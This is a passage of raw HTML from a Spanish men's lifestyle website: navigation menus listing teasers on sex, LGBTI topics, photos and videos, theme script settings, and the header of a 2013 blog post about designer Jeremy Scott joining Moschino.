block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Blog" class="entry-crumb" href="https://www.hombremoderno.es/category/blog/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jeremy Scott, nuevo fichaje de Moschino</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-55249" class="post-55249 post type-post status-publish format-standard has-post-thumbnail category-blog" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/blog/">Blog</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Jeremy Scott, nuevo fichaje de Moschino</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-05T19:59:36+01:00" >5 noviembre, 2013</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/jeremy-scott-nuevo-fichaje-de-moschino/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-55249">630</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
